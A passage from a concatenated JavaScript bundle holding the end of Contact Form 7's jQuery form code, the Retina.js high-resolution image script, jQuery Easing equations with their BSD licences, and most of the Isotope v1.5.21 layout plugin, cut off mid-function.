			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	}

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

})(jQuery);

/*!
 * Retina.js v1.3.0
 *
 * Copyright 2014 Imulus, LLC
 * Released under the MIT license
 *
 * Retina.js is an open source script that makes it easy to serve
 * high-resolution images to devices with retina displays.
 */

(function() {
    var root = (typeof exports === 'undefined' ? window : exports);
    var config = {
        // An option to choose a suffix for 2x images
        retinaImageSuffix : '@2x',

        // Ensure Content-Type is an image before trying to load @2x image
        // https://github.com/imulus/retinajs/pull/45)
        check_mime_type: true,

        // Resize high-resolution images to original image's pixel dimensions
        // https://github.com/imulus/retinajs/issues/8
        force_original_dimensions: true
    };

    function Retina() {}

    root.Retina = Retina;

    Retina.configure = function(options) {
        if (options === null) {
            options = {};
        }

        for (var prop in options) {
            if (options.hasOwnProperty(prop)) {
                config[prop] = options[prop];
            }
        }
    };

    Retina.init = function(context) {
        if (context === null) {
            context = root;
        }

        var existing_onload = context.onload || function(){};

        context.onload = function() {
            var images = document.getElementsByTagName('img'), retinaImages = [], i, image;
            for (i = 0; i < images.length; i += 1) {
                image = images[i];
                if (!!!image.getAttributeNode('data-no-retina')) {
                    retinaImages.push(new RetinaImage(image));
                }
            }
            existing_onload();
        };
    };

    Retina.isRetina = function(){
        var mediaQuery = '(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)';

        if (root.devicePixelRatio > 1) {
            return true;
        }

        if (root.matchMedia && root.matchMedia(mediaQuery).matches) {
            return true;
        }

        return false;
    };


    var regexMatch = /\.\w+$/;
    function suffixReplace (match) {
        return config.retinaImageSuffix + match;
    }

    function RetinaImagePath(path, at_2x_path) {
        this.path = path || '';
        if (typeof at_2x_path !== 'undefined' && at_2x_path !== null) {
            this.at_2x_path = at_2x_path;
            this.perform_check = false;
        } else {
            if (undefined !== document.createElement) {
                var locationObject = document.createElement('a');
                locationObject.href = this.path;
                locationObject.pathname = locationObject.pathname.replace(regexMatch, suffixReplace);
                this.at_2x_path = locationObject.href;
            } else {
                var parts = this.path.split('?');
                parts[0] = parts[0].replace(regexMatch, suffixReplace);
                this.at_2x_path = parts.join('?');
            }
            this.perform_check = true;
        }
    }

    root.RetinaImagePath = RetinaImagePath;

    RetinaImagePath.confirmed_paths = [];

    RetinaImagePath.prototype.is_external = function() {
        return !!(this.path.match(/^https?\:/i) && !this.path.match('//' + document.domain) );
    };

    RetinaImagePath.prototype.check_2x_variant = function(callback) {
        var http, that = this;
        if (this.is_external()) {
            return callback(false);
        } else if (!this.perform_check && typeof this.at_2x_path !== 'undefined' && this.at_2x_path !== null) {
            return callback(true);
        } else if (this.at_2x_path in RetinaImagePath.confirmed_paths) {
            return callback(true);
        } else {
            http = new XMLHttpRequest();
            http.open('HEAD', this.at_2x_path);
            http.onreadystatechange = function() {
                if (http.readyState !== 4) {
                    return callback(false);
                }

                if (http.status >= 200 && http.status <= 399) {
                    if (config.check_mime_type) {
                        var type = http.getResponseHeader('Content-Type');
                        if (type === null || !type.match(/^image/i)) {
                            return callback(false);
                        }
                    }

                    RetinaImagePath.confirmed_paths.push(that.at_2x_path);
                    return callback(true);
                } else {
                    return callback(false);
                }
            };
            http.send();
        }
    };


    function RetinaImage(el) {
        this.el = el;
        this.path = new RetinaImagePath(this.el.getAttribute('src'), this.el.getAttribute('data-at2x'));
        var that = this;
        this.path.check_2x_variant(function(hasVariant) {
            if (hasVariant) {
                that.swap();
            }
        });
    }

    root.RetinaImage = RetinaImage;

    RetinaImage.prototype.swap = function(path) {
        if (typeof path === 'undefined') {
            path = this.path.at_2x_path;
        }

        var that = this;
        function load() {
            if (! that.el.complete) {
                setTimeout(load, 5);
            } else {
                if (config.force_original_dimensions) {
                    that.el.setAttribute('width', that.el.offsetWidth);
                    that.el.setAttribute('height', that.el.offsetHeight);
                }

                that.el.setAttribute('src', path);
            }
        }
        load();
    };


    if (Retina.isRetina()) {
        Retina.init(root);
    }
})();

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */

/**
 * Isotope v1.5.21
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function (a, b, c) {
    "use strict";
    var d = a.document,
        e = a.Modernizr,
        f = function (a) {
            return a.charAt(0).toUpperCase() + a.slice(1)
        },
        g = "Moz Webkit O Ms".split(" "),
        h = function (a) {
            var b = d.documentElement.style,
                c;
            if (typeof b[a] == "string") return a;
            a = f(a);
            for (var e = 0, h = g.length; e < h; e++) {
                c = g[e] + a;
                if (typeof b[c] == "string") return c
            }
        },
        i = h("transform"),
        j = h("transitionProperty"),
        k = {
            csstransforms: function () {
                return !!i
            },
            csstransforms3d: function () {
                var a = !!h("perspective");
                if (a) {
                    var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
                        d = "@media (" + c.join("transform-3d),(") + "modernizr)",
                        e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"),
                        f = b('<div id="modernizr" />').appendTo("html");
                    a = f.height() === 3, f.remove(), e.remove()
                }
                return a
            },
            csstransitions: function () {
                return !!j
            }
        },
        l;
    if (e)
        for (l in k) e.hasOwnProperty(l) || e.addTest(l, k[l]);
    else {
        e = a.Modernizr = {
            _version: "1.6ish: miniModernizr for Isotope"
        };
        var m = " ",
            n;
        for (l in k) n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
        b("html").addClass(m)
    } if (e.csstransforms) {
        var o = e.csstransforms3d ? {
                translate: function (a) {
                    return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
                },
                scale: function (a) {
                    return "scale3d(" + a + ", " + a + ", 1) "
                }
            } : {
                translate: function (a) {
                    return "translate(" + a[0] + "px, " + a[1] + "px) "
                },
                scale: function (a) {
                    return "scale(" + a + ") "
                }
            },
            p = function (a, c, d) {
                var e = b.data(a, "isoTransform") || {},
                    f = {},
                    g, h = {},
                    j;
                f[c] = d, b.extend(e, f);
                for (g in e) j = e[g], h[g] = o[g](j);
                var k = h.translate || "",
                    l = h.scale || "",
                    m = k + l;
                b.data(a, "isoTransform", e), a.style[i] = m
            };
        b.cssNumber.scale = !0, b.cssHooks.scale = {
            set: function (a, b) {
                p(a, "scale", b)
            },
            get: function (a, c) {
                var d = b.data(a, "isoTransform");
                return d && d.scale ? d.scale : 1
            }
        }, b.fx.step.scale = function (a) {
            b.cssHooks.scale.set(a.elem, a.now + a.unit)
        }, b.cssNumber.translate = !0, b.cssHooks.translate = {
            set: function (a, b) {
                p(a, "translate", b)
            },
            get: function (a, c) {
                var d = b.data(a, "isoTransform");
                return d && d.translate ? d.translate : [0, 0]
            }
        }
    }
    var q, r;
    e.csstransitions && (q = {
        WebkitTransitionProperty: "webkitTransitionEnd",
        MozTransitionProperty: "transitionend",
        OTransitionProperty: "oTransitionEnd otransitionend",
        transitionProperty: "transitionend"
    }[j], r = h("transitionDuration"));
    var s = b.event,
        t;
    s.special.smartresize = {
        setup: function () {
            b(this).bind("resize", s.special.smartresize.handler)
        },
        teardown: function () {
            b(this).unbind("resize", s.special.smartresize.handler)
        },
        handler: function (a, b) {
            var c = this,
                d = arguments;
            a.type = "smartresize", t && clearTimeout(t), t = setTimeout(function () {
                jQuery.event.handle.apply(c, d)
            }, b === "execAsap" ? 0 : 100)
        }
    }, b.fn.smartresize = function (a) {
        return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
    }, b.Isotope = function (a, c, d) {
        this.element = b(c), this._create(a), this._init(d)
    };
    var u = ["width", "height"],
        v = b(a);
    b.Isotope.settings = {
        resizable: !0,
        layoutMode: "masonry",
        containerClass: "isotope",
        itemClass: "isotope-item",
        hiddenClass: "isotope-hidden",
        hiddenStyle: {
            opacity: 0,
            scale: .001
        },
        visibleStyle: {
            opacity: 1,
            scale: 1
        },
        containerStyle: {
            position: "relative",
            overflow: "hidden"
        },
        animationEngine: "best-available",
        animationOptions: {
            queue: !1,
            duration: 800
        },
        sortBy: "original-order",
        sortAscending: !0,
        resizesContainer: !0,
        transformsEnabled: !0,
        itemPositionDataEnabled: !1
    }, b.Isotope.prototype = {
        _create: function (a) {
            this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
            var c = this.element[0].style;
            this.originalStyle = {};
            var d = u.slice(0);
            for (var e in this.options.containerStyle) d.push(e);
            for (var f = 0, g = d.length; f < g; f++) e = d[f], this.originalStyle[e] = c[e] || "";
            this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
            var h = {
                "original-order": function (a, b) {
                    return b.elemCount++, b.elemCount
                },
                random: function () {
                    return Math.random()
                }
            };
            this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {
                left: parseInt(this.element.css("padding-left") || 0, 10),
                top: parseInt(this.element.css("padding-top") || 0, 10)
            };
            var i = this;
            setTimeout(function () {
                i.element.addClass(i.options.containerClass)
            }, 0), this.options.resizable && v.bind("smartresize.isotope", function () {
                i.resize()
            }), this.element.delegate("." + this.options.hiddenClass, "click", function () {
                return !1
            })
        },
        _getAtoms: function (a) {
            var b = this.options.itemSelector,
                c = b ? a.filter(b).add(a.find(b)) : a,
                d = {
                    position: "absolute"
                };
            return this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
        },
        _init: function (a) {
            this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
        },
        option: function (a) {
            if (b.isPlainObject(a)) {
                this.options = b.extend(!0, this.options, a);
                var c;
                for (var d in a) c = "_update" + f(d), this[c] && this[c]()
            }
        },
        _updateAnimationEngine: function () {
            var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""),
                b;
            switch (a) {
            case "css":
            case "none":
                b = !1;
                break;
            case "jquery":
                b = !0;
                break;
            default:
                b = !e.csstransitions
            }
            this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
        },
        _updateTransformsEnabled: function () {
            this._updateUsingTransforms()
        },
        _updateUsingTransforms: function () {
            var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
            a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
        },
        _filter: function (a) {
            var b = this.options.filter === "" ? "*" : this.options.filter;
            if (!b) return a;
            var c = this.options.hiddenClass,
                d = "." + c,
                e = a.filter(d),
                f = e;
            if (b !== "*") {
                f = e.filter(b);
                var g = a.not(d).not(b).addClass(c);
                this.styleQueue.push({
                    $el: g,
                    style: this.options.hiddenStyle
                })
            }
            return this.styleQueue.push({
                $el: f,
                style: this.options.visibleStyle
            }), f.removeClass(c), a.filter(b)
        },
        updateSortData: function (a, c) {
            var d = this,
                e = this.options.getSortData,
                f, g;
            a.each(function () {
                f = b(this), g = {};
                for (var a in e)!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
                b.data(this, "isotope-sort-data", g)
            })
        },
        _sort: function () {
            var a = this.options.sortBy,
                b = this._getSorter,
                c = this.options.sortAscending ? 1 : -1,
                d = function (d, e) {
                    var f = b(d, a),
                        g = b(e, a);
                    return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
                };
            this.$filteredAtoms.sort(d)
        },
        _getSorter: function (a, c) {
            return b.data(a, "isotope-sort-data")[c]
        },
        _translate: function (a, b) {
            return {
                translate: [a, b]
            }
        },
        _positionAbs: function (a, b) {
            return {
                left: a,
                top: b
            }
        },
        _pushPosition: function (a, b, c) {
            b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
            var d = this.getPositionStyles(b, c);
            this.styleQueue.push({
                $el: a,
                style: d
            }), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {
                x: b,
                y: c
            })
        },
        layout: function (a, b) {
            var c = this.options.layoutMode;
            this["_" + c + "Layout"](a);
            if (this.options.resizesContainer) {
                var d = this["_" + c + "GetContainerSize"]();
                this.styleQueue.push({
                    $el: this.element,
                    style: d
                })
            }
            this._processStyleQueue(a, b), this.isLaidOut = !0
        },
        _processStyleQueue: function (a, c) {
            var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css",
                f = this.options.animationOptions,
                g = this.options.onLayout,
                h, i, j, k;
            i = function (a, b) {
                b.$el[d](b.style, f)
            };
            if (this._isInserting && this.isUsingJQueryAnimation) i = function (a, b) {
                h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
            };
            else if (c || g || f.complete) {
                var l = !1,
                    m = [c, g, f.complete],
                    n = this;
                j = !0, k = function () {
                    if (l) return;
                    var b;
                    for (var c = 0, d = m.length; c < d; c++) b = m[c], typeof b == "function" && b.call(n.element, a, n);
                    l = !0
                };
                if (this.isUsingJQueryAnimation && d === "animate") f.complete = k, j = !1;
                else if (e.csstransitions) {
                    var o = 0,
                        p = this.styleQueue[0],
                        s = p && p.$el,
                        t;
                    while (!s || !s.length) {
                        t = this.styleQueue[o++];
                        if (!t) return;
                        s = t.$el
                    }
                    var u = parseFloat(getComputedStyle(s[0])[r]);
                    u > 0 && (i = function (a, b) {
                        b.$el[d](b.style, f).one(q, k)
                    }, j = !1)
                }
            }
            b.each(this.styleQueue, i), j && k(), this.styleQueue = []
        },
        resize: function () {
            this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
        },
        reLayout: function (a) {
            this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
        },
        addItems: function (a, b) {
            var c = this._getAtoms(a);
            this.$allAtoms = this.$allAtoms.add(c), b && b(c)
        },
        insert: function (a, b) {
            this.element.append(a);
            var c = this;
            this.addItems(a, function (a) {
                var d = c._filter(a);
                c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
            })
        },
        appended: function (a, b) {
            var c = this;
            this.addItems(a, function (a) {
                c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
            })
        },
        _addHideAppended: function (a) {
            this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({
                $el: a,
                style: this.options.hiddenStyle
            })
        },
        _revealAppended: function (a, b) {
            var c = this;
            setTimeout(function () {
                a.removeClass("no-transition"), c.styleQueue.push({
                    $el: a,
                    style: c.options.visibleStyle
                }), c._isInserting = !1, c._processStyleQueue(a, b)
            }, 10)
        },
        reloadItems: function () {
            this.$allAtoms = this._getAtoms(this.element.children())
        },
        remove: function (a, b) {
            this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
            var c = this,
                d = function () {
                    a.remove(), b && b.call(c.element)
                };
            a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({
                $el: a,
                style: this.options.hiddenStyle
            }), this._sort(), this.reLayout(d)) : d()
        },
        shuffle: function (a) {
            this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
        },
        destroy: function () {
            var a = this.usingTransforms,
                b = this.options;
            this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
                var b = this.style;
                b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
            });
            var c = this.element[0].style;
            for (var d in this.originalStyle) c[d] = this.originalStyle[d];
            this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), v.unbind(".isotope")
        },
        _getSegments: function (a) {
            var b = this.options.layoutMode,
                c = a ? "rowHeight" : "columnWidth",
                d = a ? "height" : "width",
                e = a ? "rows" : "cols",
                g = this.element[d](),
                h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
            h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
        },
        _checkIfSegmentsChanged: function (a) {
            var b = this.options.layoutMode,
                c = a ? "rows" : "cols",
                d = this[b][c];
            return this._getSegments(a), this[b][c] !== d
        },
        _masonryReset: function () {
            this.masonry = {}, this._getSegments();
            var a = this.masonry.cols;
            this.masonry.colYs = [];
            while (a--) this.masonry.colYs.push(0)
        },
        _masonryLayout: function (a) {
            var c = this,
                d = c.masonry;
            a.each(function () {
                var a = b(this),
                    e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
                e = Math.min(e, d.cols);
                if (e === 1) c._masonryPlaceBrick(a, d.colYs);
                else {
                    var f = d.cols + 1 - e,
                        g = [],
                        h, i;
                    for (i = 0; i < f; i++) h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                    c._masonryPlaceBrick(a, g)
                }
            })
        },
        _masonryPlaceBrick: function (a, b) {
            var c = Math.min.apply(Math, b),
                d = 0;
            for (var e = 0, f = b.length; e < f; e++)
                if (b[e] === c) {
                    d = e;
                    break
                }
            var g = this.masonry.columnWidth * d,
                h = c;
            this._pushPosition(a, g, h);
            var i = c + a.outerHeight(!0),
                j = this.masonry.cols + 1 - f;
            for (e = 0; e < j; e++) this.masonry.colYs[d + e] = i
        },
        _masonryGetContainerSize: function () {
            var a = Math.max.apply(Math, this.masonry.colYs);
            return {
                height: a
            }
        },
        _masonryResizeChanged: function () {
            return this._checkIfSegmentsChanged()
        },
        _fitRowsReset: function () {
            this.fitRows = {
                x: 0,
                y: 0,
                height: 0
            }
        },
        _fitRowsLayout: function (a) {
            var c = this,
                d = this.element.width(),
                e = this.fitRows;
            a.each(function () {
                var a = b(this),
                    f = a.outerWidth(!0),
                    g = a.outerHeight(!0);
                e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
            })
        },
        _fitRowsGetContainerSize: function () {
            return {
                height: this.fitRows.height
            }
        },
        _fitRowsResizeChanged: function () {
            return !0
        },
        _cellsByRowReset: function () {
            this.cellsByRow = {
                index: 0
            }, this._getSegments(), this._getSegments(!0)
        },
        _cellsByRowLayout: function (a) {
            var c = this,
                d = this.cellsByRow;
            a.each(function () {
                var a = b(this),
                    e = d.index % d.cols,
                    f = Math.floor(d.index / d.cols),
                    g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                    h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                c._pushPosition(a, g, h), d.index++
            })
        },
        _cellsByRowGetContainerSize: function () {
            return {
                height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top
            }
        },
        _cellsByRowResizeChanged: function () {
            return this._checkIfSegmentsChanged()
        },
        _straightDownReset: function () {
            this.straightDown = {
                y: 0
            }
        },
        _straightDownLayout: function (a) {
            var c = this;
            a.each(function (a) {
                var d = b(this);
                c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
            })
        },
        _straightDownGetContainerSize: function () {
            return {
                height: this.straightDown.y
            }
        },
        _straightDownResizeChanged: function () {
            return !0
        },
        _masonryHorizontalReset: function () {
            this.masonryHorizontal = {}, this._getSegments(!0);
            var a = this.masonryHorizontal.rows;
            this.masonryHorizontal.rowXs = [];
            while (a--) this.masonryHorizontal.rowXs.push(0)
        },
        _masonryHorizontalLayout: function (a) {
            var c = this,
                d = c.masonryHorizontal;
            a.each(function () {
                var a = b(this),
                    e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
                e = Math.min(e, d.rows);
